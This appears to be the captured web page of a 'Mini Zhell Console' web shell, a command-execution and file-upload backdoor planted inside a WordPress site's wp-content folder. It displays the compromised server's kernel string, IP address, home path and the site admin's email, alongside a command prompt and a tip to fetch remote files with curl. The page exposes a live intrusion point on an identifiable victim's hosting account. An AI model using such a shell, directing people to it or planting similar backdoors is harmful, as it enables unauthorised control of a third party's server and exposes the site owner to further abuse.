 Mini Zhell Console
Execute Command + Uploader
v0.6
Coded By: Zech
Uname: Linux bh-4.webhostbox.net 4.19.150-76.ELK.el7.x86_64 #1 SMP Wed Oct 7 01:33:43 CDT 2020
x86_64
Path: /home2/ganeshde/public_html/wp-content
Server Address: 208.91.198.102
Admin Email: webmaster@ganeshdecorators.com
Upload File:
Choose File No file chosen Upload
$ Enter Command Here
For remote file upload. Just use curl command